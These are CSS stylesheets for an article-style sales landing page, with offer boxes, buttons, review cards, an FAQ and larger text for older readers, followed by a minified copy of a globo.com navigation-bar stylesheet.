    color: var(--text-dark);
}

.section p, .section > span {
    display: block;
    margin-bottom: 12px;
    font-size: 16px;
    color: var(--text-medium);
}

.section a {
    color: var(--primary-color);
    text-decoration: underline;
}

.section a:hover { color: var(--primary-hover); }

/* Media / Video */
.media-block {
    margin: 18px 0;
    text-align: center;
}

.media-block video,
.media-block img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    display: block;
    margin: 0 auto;
}

.media-caption {
    font-size: 13px;
    color: var(--text-light);
    margin-top: 6px;
    font-style: italic;
}

/* Special offer box */
.offer-box {
    border: 2px solid var(--primary-color);
    background: var(--bg-light-blue);
    border-radius: 10px;
    padding: 20px 24px;
    text-align: center;
    margin: 24px 0;
}

.offer-box h3 {
    font-family: 'Poppins', sans-serif;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 6px;
}

.offer-box .discount-text {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 700;
    color: var(--secondary-color);
}

.offer-box .offer-ends {
    font-size: 14px;
    color: var(--text-light);
    margin-top: 8px;
}

/* CTA Button */
.cta-wrapper {
    text-align: center;
    margin: 28px 0;
}

.cta-wrapper .cta-above {
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 12px;
}

.cta-btn {
    display: inline-block;
    background: var(--primary-color);
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 600;
    padding: 16px 48px;
    border-radius: 8px;
    text-decoration: none;
    transition: background 0.2s, transform 0.15s;
    letter-spacing: 0.5px;
}

.cta-btn:hover {
    background: var(--primary-hover);
    transform: translateY(-1px);
}

.cta-below {
    font-size: 14px;
    color: var(--text-light);
    margin-top: 8px;
}

/* Reviews */
.reviews-section { margin: 32px 0; }

.reviews-title {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 6px;
}

.reviews-subtitle {
    font-size: 15px;
    color: var(--text-light);
    margin-bottom: 20px;
}

.review-card {
    background: var(--bg-gray);
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 16px;
}

.review-author {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
}

.review-author img {
    width: 42px; height: 42px;
    border-radius: 50%;
    object-fit: cover;
}

.review-author-name {
    font-weight: 600;
    font-size: 15px;
}

.review-stars {
    color: var(--star-color);
    font-size: 13px;
    margin-bottom: 2px;
}

.review-headline {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 4px;
}

.review-meta {
    font-size: 12px;
    color: var(--text-light);
    margin-bottom: 4px;
}

.review-verified {
    font-size: 12px;
    color: var(--success-green);
    font-weight: 500;
    margin-bottom: 8px;
}

.review-text {
    font-size: 14px;
    color: var(--text-medium);
    margin-bottom: 12px;
}

.review-image img {
    max-width: 100%;
    border-radius: 6px;
}

/* FAQ */
.faq-section { margin: 32px 0; }

.faq-section h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 16px;
}

.faq-item {
    border-bottom: 1px solid var(--border-color);
    padding: 14px 0;
}

.faq-question {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 6px;
}

.faq-answer {
    font-size: 14px;
    color: var(--text-medium);
}

/* Sidebar offer */
.sidebar-offer {
    background: var(--bg-gray);
    border-radius: 10px;
    padding: 20px;
    text-align: center;
}

.sidebar-offer .cta-btn {
    font-size: 15px;
    padding: 12px 28px;
    width: 100%;
}

/* Footer */
.site-footer {
    border-top: 1px solid var(--border-color);
    padding: 24px 0;
    margin-top: 40px;
    font-size: 12px;
    color: var(--text-light);
}

.footer-links { margin: 8px 0; }
.footer-links a {
    color: var(--text-light);
    text-decoration: underline;
    margin-right: 16px;
}

.footer-disclosure {
    font-size: 11px;
    color: var(--text-light);
    margin-top: 12px;
    line-height: 1.5;
}

.footer-disclosure div { margin-bottom: 8px; }

/* Policy pages */
.policy-page {
    max-width: 800px;
    margin: 0 auto;
    padding: 40px 16px;
}

.policy-page h1 {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 24px;
}

.policy-page h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 20px;
    font-weight: 600;
    margin: 28px 0 10px;
}

.policy-page h3 {
    font-size: 16px;
    font-weight: 600;
    margin: 20px 0 6px;
}

.policy-page p {
    font-size: 15px;
    color: var(--text-medium);
    margin-bottom: 12px;
    line-height: 1.7;
}

.policy-page a {
    color: var(--primary-color);
}

.policy-back {
    display: inline-block;
    margin-bottom: 24px;
    color: var(--primary-color);
    text-decoration: none;
    font-size: 14px;
}

.policy-back:hover { text-decoration: underline; }

.policy-footer {
    border-top: 1px solid var(--border-color);
    padding-top: 20px;
    margin-top: 40px;
    font-size: 12px;
    color: var(--text-light);
}

/* Responsive */
@media (max-width: 860px) {
    .content-right { display: none; }
    .article-title { font-size: 22px; }
}

@media (max-width: 480px) {
    .article-title { font-size: 20px; }
    .cta-btn { width: 100%; padding: 14px 20px; font-size: 16px; }
    .policy-page h1 { font-size: 22px; }
}

/* ===== Botão verde ===== */
.cta-btn.green { background: #16a34a; }
.cta-btn.green:hover { background: #15803d; }

/* ===== Bloco de oferta (igual ao da página de vendas) ===== */
.pv-offer {
    background: #f9fafb;
    border-radius: 12px;
    padding: 28px 24px;
    margin: 28px 0;
}
.pv-offer-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--text-dark);
    text-align: center;
    line-height: 1.3;
}
.pv-offer-subtitle {
    font-size: 17px;
    font-weight: 500;
    color: var(--text-dark);
    text-align: center;
    margin: 4px 0 20px;
}
.pv-offer-grid { display: flex; align-items: center; gap: 28px; }
.pv-offer-img { flex: 1; text-align: center; }
.pv-offer-img img { max-width: 100%; width: 300px; margin: 0 auto; display: block; }
.pv-offer-content { flex: 1; }
.pv-offer-price { font-size: 18px; font-weight: 700; color: #111827; line-height: 1.4; }
.pv-price-new { color: var(--primary-color); font-size: 26px; display: block; }
.pv-price-cash { font-size: 15px; color: var(--text-medium); margin: 2px 0 18px; }
.pv-offer-pros { list-style: none; margin-bottom: 16px; }
.pv-offer-pros li {
    display: flex; align-items: center; gap: 10px;
    font-size: 14px; font-weight: 500; color: #374151; margin-bottom: 8px;
}
.pv-offer-pros li img { width: 22px; height: 22px; flex-shrink: 0; }
.pv-offer-note { font-size: 13px; color: var(--text-light); margin-bottom: 18px; }
.pv-offer .cta-btn { padding: 16px 32px; }
.pv-offer-guarantee { flex: 0 0 auto; }
.pv-offer-guarantee img { width: 120px; max-width: 100%; display: block; margin: 0 auto; }

/* ===== GIFs dos benefícios (lado a lado) ===== */
.tm-list { margin: 8px 0 12px; }
.tm-row { display: flex; align-items: center; gap: 32px; padding: 24px 0; }
.tm-row.reverse { flex-direction: row-reverse; }
.tm-media { flex: 1; border-radius: 12px; overflow: hidden; }
.tm-media video { width: 100%; height: auto; display: block; border-radius: 12px; }
.tm-text { flex: 1; }
.tm-text h3 { font-size: 20px; font-weight: 700; color: #111827; margin-bottom: 4px; line-height: 1.3; }
.tm-text .tm-sub { font-size: 13px; color: var(--primary-color); font-weight: 600; margin-bottom: 10px; }
.tm-text p { font-size: 15px; color: var(--text-medium); }

@media (max-width: 768px) {
    .pv-offer { padding: 24px 16px; }
    .pv-offer-grid { flex-direction: column; text-align: center; gap: 20px; }
    .pv-offer-img img { width: 260px; }
    .pv-offer-pros { display: inline-block; text-align: left; }
    .pv-offer .cta-btn { display: block; width: 100%; }
    .pv-offer-guarantee img { width: 100px; }
    .pv-offer-title { font-size: 19px; }
    .pv-price-new { font-size: 23px; }
    .tm-row, .tm-row.reverse { flex-direction: column; gap: 16px; padding: 20px 0; }
    .tm-text h3 { font-size: 18px; }
}

/* ===== Texto maior e um pouco mais escuro (público mais velho) ===== */
.section p, .section > span { font-size: 18px; color: #2d3748; line-height: 1.65; }
.media-caption { font-size: 14px; color: #4a5568; }
.tm-text p { font-size: 17px; color: #2d3748; }
.review-text { font-size: 16px; color: #2d3748; }
.faq-answer { font-size: 16px; color: #2d3748; }
.faq-question { font-size: 16px; }
.pv-offer-pros li { font-size: 15px; color: #1f2937; }
.pv-price-cash { font-size: 16px; color: #2d3748; }

/* ===== Leitura fácil no celular (público mais velho) ===== */
.section p, .section > span, .tm-text p, .review-text, .faq-answer { color: #1f2937; }
.media-caption { color: #374151; }
.author-info { font-size: 15px; color: #374151; }
.review-meta { font-size: 14px; }
.review-verified { font-size: 14px; }
.pv-offer-note { font-size: 15px; color: #374151; }
.cta-btn { font-weight: 700; }

@media (max-width: 480px) {
    .blog { padding: 0 18px; }
    .article-title { font-size: 24px; line-height: 1.3; }
    .author-img { width: 44px; height: 44px; }
    .author-stars { font-size: 16px; }
    .section h2 { font-size: 23px; line-height: 1.3; }
    .section p, .section > span { font-size: 19px; line-height: 1.6; }
    .media-caption { font-size: 15px; }
    .tm-text h3 { font-size: 21px; }
    .tm-text .tm-sub { font-size: 15px; }
    .tm-text p { font-size: 18px; }
    .reviews-title { font-size: 23px; }
    .review-author-name { font-size: 17px; }
    .review-headline { font-size: 18px; }
    .review-text { font-size: 17px; }
    .faq-section h2 { font-size: 23px; }
    .faq-question { font-size: 18px; }
    .faq-answer { font-size: 17px; }
    .pv-offer-title { font-size: 21px; }
    .pv-offer-subtitle { font-size: 18px; }
    .pv-offer-price { font-size: 19px; }
    .pv-price-new { font-size: 27px; }
    .pv-price-cash { font-size: 18px; }
    .pv-offer-pros li { font-size: 17px; }
    .pv-offer-pros li img { width: 26px; height: 26px; }
    .pv-offer-note { font-size: 15px; }
    .cta-btn, .pv-offer .cta-btn { display: block; width: 100%; font-size: 19px; padding: 20px 16px; border-radius: 12px; }
}

/* Legenda abaixo dos GIFs: menor e mais clara */
.media-caption { font-size: 13px !important; color: #6b7280 !important; }
@media (max-width: 480px) { .media-caption { font-size: 14px !important; } }
</file>
<file: ar/adv_3/assets/a4b8bf94c4-barra-globocom.min.css>
.images-sprite,#login-popin-close,.barra-globocom.use-vintage .barra-item-email .barra-item-servico>span{background:url("bbc826427a-images-s758fbcb793.png") no-repeat}@font-face{font-family:'BARRA-ProximaNovaA-Regular';src:url("17e647f92d-proximanova-regular-limited-webfont.eot");src:url("f0d11184d4-proximanova-regular-limited-webfont.eot") format("embedded-opentype"),url("e1fe6d3a45-regular.woff2") format("woff2"),url("f5bf4d738b-regular.woff") format("woff"),url("2aabbdda1c-regular.ttf") format("truetype");font-style:normal;font-weight:normal}@font-face{font-family:'BARRA-ProximaNova-Bold';src:url("e54817e71b-proximanova-bold-limited-webfont.eot");src:url("087d119f6e-proximanova-bold-limited-webfont.eot") format("embedded-opentype"),url("d52290c1c8-bold.woff2") format("woff2"),url("1e6797e15e-bold.woff") format("woff"),url("0000b87e4a-bold.ttf") format("truetype");font-style:normal;font-weight:normal}@font-face{font-family:'BARRA-ProximaNova-Semibold';src:url("f66c4102eb-proximanova-semibold-limited-webfont.eot");src:url("190ca72701-proximanova-semibold-limited-webfont.eot") format("embedded-opentype"),url("225634687f-proximanova-semibold-limited-webfont.woff") format("woff"),url("0af9295577-proximanova-semibold-limited-webfont.ttf") format("truetype")}.barra-globocom .no-show.small{display:none}#login-popin{position:fixed;top:10px;left:10px;right:10px;bottom:10px;margin:0 auto;display:none;z-index:1000001}#login-popin iframe{border:0;width:100%;height:100%}#login-popin-close{background-position:0 0;height:22px;width:22px;position:absolute;top:10px;right:10px;display:block}#login-popin-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;z-index:1000000;opacity:.7;filter:alpha(opacity=70)}#storage-iframe{border:0;width:0;height:0;position:absolute;top:0;left:0}.barra-globocom{background-color:#f3f3f3;font:12px arial,helvetica,freesans,sans-serif;min-width:320px;width:100%;height:35px;text-align:center;position:relative;z-index:999}.barra-globocom.floatbox-open,.barra-globocom:hover{z-index:9999999999}.barra-globocom *{margin:0;padding:0;box-sizing:content-box}.barra-globocom img{border:0}.barra-globocom a{text-decoration:none}.barra-globocom ul{list-style:none}.barra-globocom .barra-conteudo{text-align:left;position:relative;z-index:99999999}.barra-globocom .row,.barra-globocom .columns{box-sizing:border-box}#header-produto .barra-globocom .row,#header-produto .barra-globocom .columns{box-sizing:border-box}.barra-globocom .barra-logo{float:left;margin-top:11px}.barra-globocom .barra-logo svg,.barra-globocom .barra-logo image,.barra-globocom .barra-logo img{width:62px;height:14px}.barra-globocom .barra-logo svg path{fill:#0669de}.barra-globocom .barra-logo:hover svg path{fill:#5aa2eb}.barra-globocom .float-box{background:#fff;border-radius:4px;border:1px solid #ccc;display:none\9;opacity:0;position:absolute;visibility:hidden;z-index:30}.barra-globocom .float-box:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;content:'';display:block;height:10px;position:absolute;right:7px;top:-4px;width:10px}.barra-globocom .float-box .save-area{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;display:block;background-color:#f9f9f9;border-top:1px solid #e6e6e6;bottom:0;padding:8px 15px 9px;position:absolute;width:100%;overflow:auto}#header-produto .barra-globocom .float-box .save-area{box-sizing:border-box}.barra-globocom .float-box .save-area .barra-base-btn{margin:0;color:#0669de;font-family:"BARRA-ProximaNova-Bold";font-size:12px;text-transform:uppercase;width:63px;float:left}.barra-globocom .float-box .save-area .barra-base-btn>div{background-image:-webkit-linear-gradient(0,#eaeaea 0,#fff 50%);background-image:-moz-linear-gradient(0,#eaeaea 0,#fff 50%);background-image:linear-gradient(0,#eaeaea 0,#fff 50%);-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);text-align:center;padding:6px 10px 3px}.barra-globocom .float-box .save-area .save-btn{display:none}.barra-globocom .float-box .save-area .exit{color:#999;float:right;font-family:"BARRA-ProximaNovaA-Regular"}.barra-globocom .float-box.config-active .save-area .save-btn{display:block}.barra-globocom .float-box.config-active .config-box{display:block;overflow:auto;position:absolute;top:0;bottom:42px;width:100%}.barra-globocom .float-box.config-active .config-box ul li{border-top:0}.barra-globocom .float-box.config-active li img{display:inline-block;vertical-align:middle}.barra-globocom .float-box .config-box{display:none}.barra-globocom .barra-itens{list-style:none;padding-left:7px}.barra-globocom .barra-itens,.barra-globocom .barra-itens li{float:left}.barra-globocom .barra-itens li a{-webkit-font-smoothing:antialiased;border-top:2px solid #f3f3f3;color:#06d;display:block;font-size:1em;font-weight:bold;letter-spacing:-0.02em;margin-left:1px;margin-right:7px;padding:6px 0 0}.barra-globocom .barra-itens li .barra-item-noticias{color:#c4170c}.barra-globocom .barra-itens li .barra-item-noticias:hover{border-color:#c4170c}.barra-globocom .barra-itens li .barra-item-esportes{color:#06aa48}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large:after{content:'ge'}.barra-globocom .barra-itens li .barra-item-esportes:hover{border-color:#06aa48}.barra-globocom .barra-itens li .barra-item-gshow{color:#ff6700}.barra-globocom .barra-itens li .barra-item-gshow:hover{border-color:#ff6700}.barra-globocom .barra-itens li .barra-item-videos{color:#fb0234;background-image:url("3494b26882-logo_globoplay.svg");background-size:88px;background-repeat:no-repeat;background-position:center;padding:15px;width:57px;box-sizing:content-box;background-position-y:5px}.barra-globocom .barra-itens li .barra-item-videos:hover{border-color:#fb0234}.barra-globocom .barra-itens-servicos{font-size:0}.barra-globocom .barra-itens-servicos li{font-size:12px;display:none;float:left\9}.barra-globocom .barra-itens-servicos li.ult{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-base-btn{background:#e7e7e7;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#ececec),color-stop(100%,#b1b1b1));background:-webkit-linear-gradient(#ececec,#b1b1b1);background:-moz-linear-gradient(#ececec,#b1b1b1);background:linear-gradient(#ececec,#b1b1b1);*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFECECEC',endColorstr='#FFB1B1B1');-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;color:#1063e0;padding:1px;border-radius:3px;display:block;font-size:9px;margin:8px 0 0}.barra-globocom .barra-base-btn *{cursor:pointer}.barra-globocom .barra-base-btn>div{background:#fff;padding:4px 8px 3px;border-radius:2px;*padding-top:1px;*padding-bottom:7px}.barra-globocom .barra-base-btn:hover{color:#1063e0}.barra-globocom .barra-base-btn:hover>div{background-color:#fff}.barra-globocom .ult .barra-base-btn>div{padding:3px 3px 2px}.barra-globocom .barra-user-area .float-box{display:none}.barra-globocom .auth-area{display:block;margin-right:2px;float:right;top:0;right:0}.barra-conteudo{padding:0 12px}.barra-conteudo.row{padding:0 12px}.barra-globocom.use-vintage .barra-itens-servicos li{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;position:relative}.barra-globocom.use-vintage .barra-itens-servicos li .v-separator{left:-2px}.barra-globocom.use-vintage .barra-itens-servicos li.ult{background:0}.barra-globocom.use-vintage .barra-item-servico{font-family:arial,helvetica,freesans,sans-serif;font-weight:bold;font-size:11px;color:#666;display:block;transition:none;padding:8px 8px 12px 5px}.barra-globocom.use-vintage .barra-item-servico:hover{color:#666;text-decoration:underline}.barra-globocom.use-vintage .barra-item-email{position:relative;background-position:right -74px;z-index:1}.barra-globocom.use-vintage .barra-item-email:hover{padding-top:0;border-top:2px solid #06d}.barra-globocom.use-vintage .barra-item-email:hover .barra-item-servico{border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#fff;margin:0}.barra-globocom.use-vintage .barra-item-email:hover .barra-item-submenu{display:block}.barra-globocom.use-vintage .barra-item-email .barra-item-servico{cursor:default;margin:0 1px;position:relative;z-index:2}.barra-globocom.use-vintage .barra-item-email .barra-item-servico>span{display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;background-position:0 -37px;height:11px;width:16px;margin-right:8px}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu{border-radius:0 2px 2px 2px;position:absolute;left:0;top:40px;background-color:#FFF;border:1px solid #DDD;display:none;padding:7px 0 15px;z-index:1}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li{display:block;float:none;margin-bottom:2px;background:0}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li a{color:#595959;font-size:1em;padding:5px 30px 0 7px;white-space:nowrap;display:block}.barra-globocom.use-vintage .barra-item-email .barra-item-submenu li a:hover{text-decoration:underline;color:#005cef}@media(max-width:320px) and (-webkit-max-device-pixel-ratio:1){.barra-globocom .float-box{-webkit-transition:none;-moz-transition:none;transition:none}.barra-globocom .barra-globocom .barra-itens li a{margin-left:8px}}@media(min-width:360px){.barra-globocom .barra-base-btn{margin-right:0}.barra-globocom .barra-itens li a{margin-left:8px}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large{width:auto}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large:after{content:'ge'}}@media(min-width:480px){.barra-globocom .barra-itens .barra-menu-video .float-box.no-show a{color:#999}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show{visibility:visible;opacity:1;padding:5px 5px 5px 1px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show .up-arrow{left:5px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show a{border-left:3px solid transparent;display:block;border-top:0;font-size:12px;white-space:nowrap;padding:3px 5px 3px 5px;margin-top:2px;margin-bottom:2px}.barra-globocom .barra-itens .barra-menu-video:hover .float-box.no-show a:hover{color:#1063e0;border-color:#1063e0}.barra-globocom .barra-itens li a{margin-left:8px}}@media(min-width:768px){.images-large-sprite,.barra-globocom .up-arrow,.barra-globocom .barra-itens-servicos .hover-button a span,.barra-globocom .barra-itens-servicos .hover-button:hover a span,.barra-globocom .barra-profile-header .barra-profile-arrow,.barra-globocom .barra-profile-header:hover .barra-profile-arrow,.barra-globocom .barra-user-area .right .barra-base-btn.facebook div span,.barra-globocom .barra-user-area .right li.major span,.barra-globocom .barra-user-area .right li.free span{background:url("9307faa9eb-images-large-s546941f7e6.png") no-repeat}.barra-globocom .no-show.large{display:none}.barra-globocom .no-show.small{display:block}.barra-globocom{width:100%;height:44px}.barra-globocom .no-show.large{display:none !important}.barra-globocom .barra-conteudo:not(.row){max-width:960px}.barra-globocom .barra-conteudo{margin:0 auto;text-align:left;_width:960px}.barra-globocom .up-arrow{background-position:0 -15px;height:12px;width:19px;top:-12px;position:absolute;z-index:20}.barra-globocom .auth-area{float:none;position:absolute}.barra-globocom .barra-logo{margin-top:12px}.barra-globocom .barra-logo image,.barra-globocom .barra-logo img{width:74px;height:18px}.barra-globocom .barra-logo svg{width:75px;height:18px;margin-left:-1px}.barra-globocom .bg-mask{display:none !important}.barra-globocom .v-separator{position:absolute;top:17px;left:0;width:1px;height:10px;background:#ddd}.barra-globocom .float-box{-webkit-box-shadow:0 0 0 4px rgba(0,0,0,0.055);-moz-box-shadow:0 0 0 4px rgba(0,0,0,0.055);box-shadow:0 0 0 4px rgba(0,0,0,0.055)}.barra-globocom .float-box:before{display:none}.barra-globocom #login-popin{position:fixed;width:320px;height:540px;top:100px;left:50%;margin-left:-160px;display:none;z-index:1000001}.barra-globocom .barra-itens li{height:44px;position:relative}.barra-globocom .barra-itens li.no-show{display:inline-block}.barra-globocom .barra-itens li a{font-size:16px;font-weight:bold;letter-spacing:-0.02em;margin-left:1px;margin-right:1px;padding:9px 7px 12px}.barra-globocom .barra-itens li .barra-item-customizado{border-top-width:0;margin-top:2px;text-transform:lowercase}.barra-globocom .barra-itens li .barra-item-customizado:hover{border-top-width:2px;margin-top:0}.barra-globocom .barra-itens li .barra-item-customizado img{border:0;height:20px;vertical-align:top;margin-right:3px}.barra-globocom .barra-itens-servicos .v-separator{display:none}.barra-globocom .barra-itens-servicos li{padding-top:1px;display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-itens-servicos li.ult{padding-top:2px}.barra-globocom .barra-itens-servicos .hover-button{position:relative}.barra-globocom .barra-itens-servicos .hover-button a span{display:inline-block;vertical-align:bottom;*vertical-align:auto;zoom:1;*display:inline;background-position:0 -75px;height:5px;width:8px;margin-bottom:4px;margin-left:2px}.barra-globocom .barra-itens-servicos .hover-button:hover a{color:#1063e0}.barra-globocom .barra-itens-servicos .hover-button:hover a span{background-position:0 -80px;height:5px;width:8px}.barra-globocom .barra-itens-servicos .hover-button:hover .float-box{opacity:1;visibility:visible;display:block\9}.barra-globocom .barra-itens-servicos .hover-button .float-box{bottom:-69px;width:120px;padding:11px 20px 17px 0;left:-8px}.barra-globocom .barra-itens-servicos .hover-button .float-box a{border-left:3px solid transparent;display:block;padding-left:17px;color:#999;margin-top:6px}.barra-globocom .barra-itens-servicos .hover-button .float-box a:hover{color:#1063e0;border-color:#1063e0}.barra-globocom .barra-itens-servicos .hover-button .up-arrow{right:101px}.barra-globocom .barra-item-servico{color:#999;font-size:12px;font-family:'BARRA-ProximaNovaA-Regular';-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;padding:15px 12px 13px 4px;height:14px;display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom .barra-item-servico:hover{color:#1063e0}.barra-globocom .barra-base-btn{background:#e7e7e7;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#e7e7e7),color-stop(100%,#b7b7b7));background:-webkit-linear-gradient(#e7e7e7,#b7b7b7);background:-moz-linear-gradient(#e7e7e7,#b7b7b7);background:linear-gradient(#e7e7e7,#b7b7b7);*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE7E7E7',endColorstr='#FFB7B7B7');color:#666}.barra-globocom .barra-base-btn>div{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);background-image:linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,0.07) 100%);-webkit-transition:background-color 150ms ease-in-out;-moz-transition:background-color 150ms ease-in-out;transition:background-color 150ms ease-in-out}.barra-globocom .barra-base-btn>div>.arrow{display:inline;font-family:"Lucida Grande","Lucida Sans Unicode","Times New Roman";font-size:16px;line-height:0;position:relative;padding-left:1px;top:1px}.barra-globocom .barra-base-btn.barra-botao-entrar{padding:1px;margin:10px 8px 0 5px;height:auto}.barra-globocom .barra-user-area{position:relative;float:left}.barra-globocom .barra-user-area.active .float-box{visibility:visible;opacity:1;display:block}.barra-globocom .barra-profile-header{height:44px;padding:0 10px 0 11px;display:block}.barra-globocom .barra-profile-header *{cursor:pointer}.barra-globocom .barra-profile-header img,.barra-globocom .barra-profile-header span{display:inline-block;*display:inline;*zoom:1}.barra-globocom .barra-profile-header img{width:22px;height:22px;border-radius:3px;margin:11px 8px 0 0;position:static}.barra-globocom .barra-profile-header>span{-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;text-transform:uppercase;font-family:'BARRA-ProximaNovaA-Regular';font-size:12px;color:#666;margin-top:15px;vertical-align:top}.barra-globocom .barra-profile-header .barra-profile-arrow{background-position:0 -75px;height:5px;width:8px;margin:0 0 1px 8px;vertical-align:middle;*margin-top:2px}.barra-globocom .barra-profile-header:hover>span{color:#1063e0}.barra-globocom .barra-profile-header:hover .barra-profile-arrow{background-position:0 -80px;height:5px;width:8px}.barra-globocom .barra-user-area.active .barra-profile-header{background-color:#ececec}.barra-globocom .barra-user-area .float-box{display:block;width:auto;height:240px;right:7px;top:41px;white-space:nowrap}.barra-globocom .barra-user-area .up-arrow{right:78px}.barra-globocom .barra-user-area .right{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;height:240px;position:relative}.barra-globocom .barra-user-area div>h3{height:27px;font-family:'BARRA-ProximaNovaA-Regular';color:#666;font-size:13px;font-weight:normal;padding:12px 0 0 15px}.barra-globocom .barra-user-area .right{width:200px}.barra-globocom .barra-user-area .right .barra-base-btn div{*height:19px;*padding:3px 8px 0 8px}.barra-globocom .barra-user-area .right .barra-base-btn.exit{position:absolute;right:15px;bottom:15px;color:#999}.barra-globocom .barra-user-area .right .barra-base-btn.facebook{position:absolute;left:15px;bottom:15px;color:#3b5699}.barra-globocom .barra-user-area .right .barra-base-btn.facebook div span{display:block;float:left;background-position:0 -61px;height:14px;width:14px;padding-left:6px}.barra-globocom .barra-user-area .right ul{margin:20px 0 0 15px}.barra-globocom .barra-user-area .right li{margin-bottom:8px}.barra-globocom .barra-user-area .right li.major{margin-bottom:17px}.barra-globocom .barra-user-area .right li.major a{font-size:14px}.barra-globocom .barra-user-area .right li.major span{width:16px;height:13px;margin-top:3px;background-position:0 -35px;height:13px;width:16px}.barra-globocom .barra-user-area .right li.major.last{margin-bottom:30px}.barra-globocom .barra-user-area .right li.free span{background-position:0 -48px;height:13px;width:16px}.barra-globocom .barra-user-area .right li a{color:#666;font-size:12px;-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out}.barra-globocom .barra-user-area .right li a:hover{color:#1063e0}.barra-globocom .barra-user-area .right li span{width:3px;height:3px;margin:6px 6px 0 0;background-color:#cecece;display:inline-block;vertical-align:top}.barra-globocom .barra-user-area .barra-base-btn>div{background-color:#fff}.barra-globocom .barra-user-area .barra-base-btn:hover{color:#1063e0}.barra-globocom .barra-user-area .barra-base-btn:hover>div{background-color:#f3f3f3}.barra-globocom .barra-user-area .no-services{white-space:normal}.barra-globocom .barra-user-area .no-services ul{display:block;margin:20px 0 0 20px}.barra-globocom .barra-user-area .no-services li{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;margin-left:8px}.barra-globocom .barra-user-area .no-services li:first-child{margin-left:0}.barra-globocom .barra-user-area .no-services li img{width:16px;height:16px}.barra-globocom .barra-user-area .no-services .barra-base-btn{color:#1063e0;left:20px;bottom:15px;position:absolute}.barra-globocom .barra-user-area .no-services .barra-base-btn>div{padding:0 13px 0 13px;height:23px;*padding:1px 13px 7px 13px;*height:24px}.barra-globocom .barra-user-area .no-services .barra-base-btn>div span{padding-left:7px;font-size:19px}.barra-globocom .barra-user-area p{font-size:13px;color:#666;text-align:center;font-style:italic}.barra-globocom .barra-user-area p.first-part{margin-top:12px}.barra-globocom .barra-user-area p.second-part{margin-top:17px}.barra-globocom .barra-user-area .last-services{margin:19px 0 0 15px;white-space:normal}.barra-globocom .barra-user-area .last-services ul{overflow:hidden}.barra-globocom .barra-user-area .last-services li{margin-bottom:17px}.barra-globocom .barra-user-area .last-services img{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline;width:16px;height:16px;margin-right:8px}.barra-globocom .barra-user-area .last-services a{-webkit-transition:color 150ms ease-in-out;-moz-transition:color 150ms ease-in-out;transition:color 150ms ease-in-out;font-size:14px;color:#666}.barra-globocom .barra-user-area .last-services a:hover{color:#1063e0}.barra-globocom .barra-user-area .last-services a.all-services{position:absolute;left:15px;bottom:22px;display:block;font-size:11px}.barra-globocom .barra-user-area .last-services a.all-services span{font-family:"Lucida 